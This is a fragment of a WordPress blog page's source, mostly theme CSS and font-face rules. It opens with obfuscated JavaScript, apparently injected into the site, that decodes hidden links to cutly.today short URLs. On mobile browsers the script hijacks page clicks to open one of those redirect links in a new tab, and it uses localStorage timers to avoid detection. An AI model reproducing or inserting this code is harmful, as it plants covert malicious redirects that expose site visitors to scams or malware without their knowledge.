function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x62\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x57\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x76\x45\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x62\x65\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x54\x6b\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x4f\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x45\x6d\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x67\x78\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6e\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x42\x42\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#ff4133;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count{background-color:#ff4133;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(76,76,76,0.43);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}.navbar-nav .sub-menu{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.meta-category .char{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}body{font-family:ge-ss-two-light;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-family:Open Sans;font-size:0.75rem;font-weight:400;letter-spacing:0px;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip{font-family:ge-ss-two-light;font-size:0.875rem;font-weight:400;letter-spacing:0px;text-transform:none;}.meta-category a .char{font-family:Alegreya Sans;font-weight:400;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:ge-ss-two-light;font-size:1rem;font-weight:400;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:ge-ss-two-light;font-weight:400;letter-spacing:0.5px;text-transform:none;}.title-block, .pk-font-block{font-family:ge-ss-two-light;font-size:0.rem;font-weight:400;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:Alegreya Sans;font-size:0.875rem;font-weight:700;letter-spacing:0px;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:Alegreya Sans;font-size:0.875rem;font-weight:400;letter-spacing:0px;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.footer-subscribe .pk-subscribe-form-wrap .pk-title{font-family:ge-ss-two-light;font-size:3.75rem;font-weight:400;letter-spacing:-0.025em;line-height:1;text-transform:none;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(12,12,12,0.33);}.cs-hero-layout .hero-list{background-color:rgba(10,10,10,0.48);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
